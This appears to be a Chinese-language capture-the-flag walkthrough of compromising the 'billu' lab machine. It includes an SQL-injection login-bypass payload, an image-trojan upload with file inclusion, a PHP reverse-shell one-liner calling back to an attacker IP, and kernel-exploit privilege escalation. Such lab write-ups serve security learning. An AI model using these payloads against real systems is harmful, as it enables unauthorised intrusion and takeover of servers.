实验环境

靶机:billu

测试机:kali,win10

实验过程

信息收集

主机发现

靶机ip:192.168.238.157



端口扫描

端口:80 常见web漏洞

22 弱口令爆破

目录扫描

主页面:提示是有sql注入的

mysql后台登陆页面

漏洞发现

test 页面发现任意文件下载

找到phpmyadmin的配置文件var/www/phpmy/config.inc.php尝试(ssh,数据库登录)

目录扫描到c.php

得到数据库连接账号密码

成功登录到数据库后台找到网站登录口令

利用得到的账号密码登录网站

或利用sql注入万能密码

payload: username: or 1 #

password : \

找到一些用户提交的图片和一个文件上传点

有过滤先上传图片木马

在当前面发现文件包含

漏洞利用

上传探针成功执行



进行反弹shell

<?php $sock=fsockopen("192.168.238.143",1234);exec("/bin/sh -i <&3 >&3 2>&3");?>

拿到shell



python弹出终端

python -c 'import pty;pty.spawn("/bin/bash")'



提权

常规三连

whoami

uname -a

cat etc/issue

searchsploit ubuntu 12.04



开启apache将脚本下载至靶机编译运行

拿到管理员权限

总结

1.发现文件包含漏洞,可以先看配置文件可能会有关键的用户用户名密码。

2.关于类似select * from auth where pass=’’ and uname=’’过滤引号的sql语句可以利用 \ 转译单引号使第一个引号和第三个引号闭合,达到绕过目的